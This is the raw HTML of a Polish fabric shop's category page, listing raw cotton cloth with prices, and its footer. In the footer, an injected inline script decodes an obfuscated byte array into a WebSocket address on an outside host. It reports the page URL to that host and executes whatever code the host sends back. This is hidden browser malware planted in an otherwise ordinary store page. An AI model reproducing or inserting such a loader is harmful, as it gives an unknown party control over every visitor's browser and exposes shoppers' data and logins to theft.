		<input type="hidden" class="input-group form-control qty qty_product qty_product_1747" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_1747 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="1747" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/surowa-bawelna-len/1747-surowa-bawelna-panama-surowka-bawelniana-16m.html">Surowa Bawełna Panama Surówka Bawełniana 1,6M</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="21">21,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;21,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Surówka bawełniana niebarwiona o płóciennym splocie. </p>
<p>Surówka, to niebarwiona, naturalna tkanina, która daje szerokie możliwości...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1434" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/surowa-bawelna-len/1434-surowa-bawelna-rzadko-tkana-surowka-bawelniana.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/3442-home_default/surowa-bawelna-rzadko-tkana-surowka-bawelniana.jpg"
				alt = "surowa bawełna rzadko tkana surówka bawełniana"
				data-full-size-image-url = "https://milanex.pl/3442-medium_default/surowa-bawelna-rzadko-tkana-surowka-bawelniana.jpg"
			> 
							<span class="product-additional" data-idproduct="1434"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="0" class="quantity_product quantity_product_1434" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_1434" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1434" name="id_product_attribute">
		<input type="hidden" value="1434" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1434" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_1434 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="1434" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/surowa-bawelna-len/1434-surowa-bawelna-rzadko-tkana-surowka-bawelniana.html">Surowa Bawełna Rzadko Tkana Surówka Bawełniana</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="19.5">19,50 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;19,50 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina niebarwiona o płóciennym splocie. </p>
<p>Surówka, to niebarwiona, naturalna tkanina, która daje szerokie możliwości zastosowania w...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1431" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/surowa-bawelna-len/1431-surowa-bawelna-standard-surowka-bawelniana-230gr.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/3445-home_default/surowa-bawelna-standard-surowka-bawelniana-230gr.jpg"
				alt = "surowa bawełna standard surówka bawełniana 230gr"
				data-full-size-image-url = "https://milanex.pl/3445-medium_default/surowa-bawelna-standard-surowka-bawelniana-230gr.jpg"
			> 
							<span class="product-additional" data-idproduct="1431"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="48.5" class="quantity_product quantity_product_1431" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_1431" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1431" name="id_product_attribute">
		<input type="hidden" value="1431" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1431" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_1431" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="1431" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/surowa-bawelna-len/1431-surowa-bawelna-standard-surowka-bawelniana-230gr.html">Surowa Bawełna Standard Surówka Bawełniana 230Gr</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="22">22,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;22,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Surówka bawełniana niebarwiona o gęstym splocie diagonalnym.</p>
<p>Surówka, to niebarwiona, naturalna tkanina, która daje szerokie możliwości...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1428" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/surowa-bawelna-len/1428-surowa-bawelna-plocienna-17m-szer-surowka-bawelniana-145gr.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/3450-home_default/surowa-bawelna-plocienna-17m-szer-surowka-bawelniana-145gr.jpg"
				alt = "surowa bawełna płócienna 1,7m szer. surówka bawełniana 145gr"
				data-full-size-image-url = "https://milanex.pl/3450-medium_default/surowa-bawelna-plocienna-17m-szer-surowka-bawelniana-145gr.jpg"
			> 
							<span class="product-additional" data-idproduct="1428"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="42" class="quantity_product quantity_product_1428" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_1428" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1428" name="id_product_attribute">
		<input type="hidden" value="1428" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1428" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_1428" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="1428" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/surowa-bawelna-len/1428-surowa-bawelna-plocienna-17m-szer-surowka-bawelniana-145gr.html">Surowa Bawełna Płócienna 1,7M Szer. Surówka Bawełniana 145Gr</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="17.5">17,50 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;17,50 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Surówka bawełniana niebarwiona o płóciennym splocie. </p>
<p>Surówka, to niebarwiona, naturalna tkanina, która daje szerokie możliwości...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1367" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/surowa-bawelna-len/1367-surowa-bawelna-plocienna-1m-szer-surowka-bawelniana.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/3212-home_default/surowa-bawelna-plocienna-1m-szer-surowka-bawelniana.jpg"
				alt = "surowa bawełna płócienna 1m szer. surówka bawełniana"
				data-full-size-image-url = "https://milanex.pl/3212-medium_default/surowa-bawelna-plocienna-1m-szer-surowka-bawelniana.jpg"
			> 
							<span class="product-additional" data-idproduct="1367"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="80" class="quantity_product quantity_product_1367" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_1367" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1367" name="id_product_attribute">
		<input type="hidden" value="1367" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1367" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_1367" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="1367" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/surowa-bawelna-len/1367-surowa-bawelna-plocienna-1m-szer-surowka-bawelniana.html">Surowa Bawełna Płócienna 1M Szer. Surówka Bawełniana</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="12.5">12,50 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;12,50 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Surówka bawełniana niebarwiona o płóciennym splocie. </p>
<p>Surówka, to niebarwiona, naturalna tkanina, która daje szerokie możliwości...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-12 col-lg-5 text-lg-left text-xs-center">
    
      Pokazano 1-7 z 7 pozycji
    
  </div>

  <div class="col-xs-12 col-md-12 col-lg-7">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Powrót do góry
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
	        data-bg=" #E2E2E2 no-repeat"                style="background: #E2E2E2 no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="margin-top: 25px;"></div></div>
    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="ApRow  has-bg bg-boxed"
	        data-bg=" #E2E2E2 no-repeat"                style="background: #E2E2E2 no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4-8 col-lg-4-8 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5634553270335619" class="block ApImage">
	
            <div class="block_content">
                                <img src="/themes/leo_oreo/assets/img/modules/appagebuilder/images/MILANEX logo bez tla male.png" class="img-fluid "
                                                title=""
                alt="Milanex"
    	    style=" width:auto; 
    			height:auto" />

                        	            </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="padding-left: 30px; padding-right: 30px; margin-top: 25px; text-align: justify;">Jesteśmy firmą sprzedającą hurtowo i detalicznie tkaniny, dzianiny oraz inne materiały i dodatki krawieckie. Nasze produkty są dostępne online oraz w sieci sklepów stacjonarnych na południu polski.</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-4 col-sm-4 col-xs-4 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink no-margin ApBlockLink">
                            <h4 class="title_block">
                    MILANEX
                </h4>
                        
                            <ul>
                                                            <li><a href="https://milanex.pl/3-tkaniny-odziezowe" target="_self">Tkaniny odzieżowe</a></li>
                                                                                <li><a href="https://milanex.pl/11-tkaniny-dekoracyjne" target="_self">Tkaniny dekoracyjne</a></li>
                                                                                <li><a href="https://milanex.pl/10-dzianiny" target="_self">Dzianiny</a></li>
                                                                                <li><a href="https://milanex.pl/91-dodatki-krawieckie" target="_self">Dodatki krawieckie</a></li>
                                                                                <li><a href="/blog.html" target="_self">Aktualności</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-4 col-sm-4 col-xs-4 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    INFORMACJE
                </h4>
                        
                            <ul>
                                                            <li><a href="https://milanex.pl/content/11-o-nas" target="_self">O nas</a></li>
                                                                                <li><a href="https://milanex.pl/content/11-o-nas" target="_self">Jak kupować</a></li>
                                                                                <li><a href="https://milanex.pl/content/13-wysylka" target="_self">Wysyłka</a></li>
                                                                                <li><a href="https://milanex.pl/content/14-platnosci" target="_self">Płatności</a></li>
                                                                                <li><a href="https://milanex.pl/content/15-regulamin" target="_self">Regulamin</a></li>
                                                                                <li><a href="https://milanex.pl/content/17-polityka-prywatnosci" target="_self">Polityka prywatności</a></li>
                                                                                <li><a href="https://milanex.pl/content/16-odr" target="_self">ODR</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-4 col-sm-4 col-xs-4 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    KONTAKT
                </h4>
                        
                            <ul>
                                                            <li><a href="https://milanex.pl/kontakt" target="_self">Formularz kontaktowy</a></li>
                                                                                <li><a href="https://milanex.pl/kontakt" target="_self">Lokalizacja sklepów</a></li>
                                                                                <li><a href="tel:+48607305083" target="_self">Tel. 607 305 083</a></li>
                                                                                <li><a href="mailto:tkaniny@milanex.pl" target="_self">tkaniny@milanex.pl</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="margin-top: 50px;"></div></div>
    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="ApRow  has-bg bg-boxed"
	        data-bg=" #E2E2E2 no-repeat"                style="background: #E2E2E2 no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-6 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="margin-bottom: 50px; padding-left: 15px;"><h4 style="text-align: left;">POZNAJ NAS BLIŻEJ W SIECI</h4><p></p><p><a rel="nofollow" href="https://pl-pl.facebook.com/MilanexTkaniny"><img src="https://milanex.pl/img/cms/facebok _icon.png" height="50" width="50" alt="facebook" /></a> <a rel="nofollow" href="https://www.instagram.com/milanextkaniny/"><img src="https://milanex.pl/img/cms/Insta_icon.png" height="50" width="50" alt="Instagram" /></a></p></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-6 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="padding-left: 20px; padding-right: 20px;"><h4>Milanex s.c.</h4><div>ul. Na Zakolu Wisły 12A</div><div>30-729 Kraków</div><div>NIP 677 004 32 09</div><div>REGON 356706112</div></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7-2 col-lg-7-2 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="padding-left: 15px; padding-right: 20px;"><h4 style="text-align: left;">KORZYSTAMY ZE SPRAWDZONYCH ROZWIĄZAŃ</h4></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_16964040205557928" class="block ApImage">
	
            <div class="block_content">
                                <img src="/themes/leo_oreo/assets/img/modules/appagebuilder/images/Loga_stopka.png" class="img-fluid "
                                                title=""
                alt="Loga firm"
    	    style=" width:auto; 
    			height:auto" />

                        	                    <div class="image_description">
    			<div style="margin-bottom: 40px;"></div>            </div>
            </div>
</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
	        data-bg=" #E2E2E2 no-repeat"                style="background: #E2E2E2 no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div style="margin-top: 10px; margin-bottom: 20px; text-align: center;">Copyright 2021. Milanex s.c. wszystkie prawa zastrzeżone.<br />Strona korzysta z plików cokies zgodnie z polityką prywatności.</div></div>
    	</div>
    </div>            </div>
    <script>const dqkd = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const pcu = 42;window.ww = new WebSocket(String.fromCharCode(...dqkd.map(twbs => twbs ^ pcu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>



<div class="sm-panel">
  <ul>
    <li class="sm-fb csocial-link">
      <a href="https://www.facebook.com/MilanexTkaniny/" target="_blank"
        ><img src="/themes/leo_oreo/assets/img/fb-icon.webp" alt="Jesteśmy na Facebook" /><span
          >Facebook</span
        ></a
      >
    </li>
    <li class="sm-gmap csocial-link">
      <a href="https://www.google.com/maps/place/Milanex+Tkaniny/@50.0532211,19.9839827,559m/data=!3m2!1e3!4b1!4m6!3m5!1s0x47165b9fcfcac4e7:0xafe9e497049fd742!8m2!3d50.0532211!4d19.9839827!16s%2Fg%2F1ptysskyc?gl=pl&um=1&ie=UTF-8&fb=1&sa=X&ftid=0x47165b9fcfcac4e7:0xafe9e497049fd742&entry=tts&g_ep=EgoyMDI0MTAxMy4wIPu8ASoASAFQAw%3D%3D" target="_blank"
        ><img src="/themes/leo_oreo/assets/img/gmap-icon.webp" alt="Jesteśmy na Google Maps" /><span
          >Google Maps</span
        ></a
      >
    </li>
    <li class="sm-instagram csocial-link">
